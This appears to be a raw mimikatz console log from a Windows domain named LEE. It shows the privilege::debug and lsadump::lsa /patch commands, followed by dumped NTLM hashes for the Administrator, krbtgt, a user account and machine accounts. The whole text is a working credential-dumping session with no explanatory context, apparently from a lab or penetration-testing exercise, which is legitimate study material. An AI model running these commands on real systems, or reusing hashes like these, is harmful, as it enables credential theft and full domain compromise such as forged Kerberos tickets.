 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch
Domain : LEE / S-1-5-21-3818984818-544466857-344315463
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : aa82c4733abe54954101a3c071563bd5
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 89d0242fe92b9cee9361dd4c86fc5233
RID : 00000642 (1602)
User : wwh
LM :
NTLM : aa82c4733abe54954101a3c071563bd5
RID : 000003e9 (1001)
User : WIN-8U952PQ1T6L$
LM :
NTLM : 9186eda109780d30ac9cdfda733442ac
RID : 00000643 (1603)
User : ASUS-PC$
LM :
NTLM : 96b5f20965b4f6779c44446681a76b28